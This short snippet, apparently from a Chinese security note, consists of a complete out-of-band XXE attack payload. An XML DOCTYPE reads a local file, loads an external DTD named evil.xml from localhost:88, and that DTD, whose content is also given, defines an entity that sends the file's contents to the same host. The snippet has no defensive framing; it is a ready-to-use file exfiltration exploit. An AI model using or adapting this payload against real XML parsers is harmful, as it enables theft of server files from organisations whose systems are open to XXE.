 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ENTITY % file SYSTEM "file:///c://test/1.txt">
<!ENTITY % dtd SYSTEM "http://localhost:88/evil.xml">
%dtd; %all;
]>
<value>&send;</value>
其中evil.xml文件内容：
<!ENTITY % all "<!ENTITY send SYSTEM 'http://localhost:88%file;'>">